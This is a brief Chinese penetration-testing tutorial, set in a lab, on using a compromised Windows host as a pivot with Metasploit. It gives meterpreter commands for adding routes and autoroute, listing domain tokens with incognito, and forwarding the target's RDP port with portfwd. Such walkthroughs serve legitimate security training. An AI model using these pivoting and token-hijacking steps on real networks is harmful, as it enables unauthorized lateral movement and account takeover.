在渗透的过程中常常会遇到这种场景:我们已经通过web渗透拿下一台内网服务器,为了进一步进行内网渗透,我们会利用“沦陷主机”作为跳板进行进一步的内网渗透,扩大战果。端口转发的主要目的是帮助我们能够访问不在于同一网段上的系统上的特定端口。

测试环境

攻击机kali ip:192.168.0.110

中转win7 ip:192.168.0.130

目标机server 2003 ip:192.168.6.128

路由转发



msfvenom生成payload,使用msf获得session



获取目标机内网地址网段

run get_local_subnets

添加路由

route add ip 掩码 会话ID

route print

//session中也可以添加路由

run autoroute -s ip 掩码

run autoroute -p

//其他常用

use incognito //调用劫持域管理模块

list_tokens -u //查看当前目标主机的域环境信息



这样就可以扫描server 2003的那台机器了



端口转发

端口转发可以让攻击机访问本来无法直接访问的目标主机。portfwd可以反弹单个端口到本地并且监听。

portfwd add -l 3389 -r 192.168.0.130 -p 3389

-l 本地监听端口

-r 远程地址

-p 远程端口



使用rdesktop连接映射的本地端口

人生漫漫其修远兮,网安无止境。

一同前行,加油!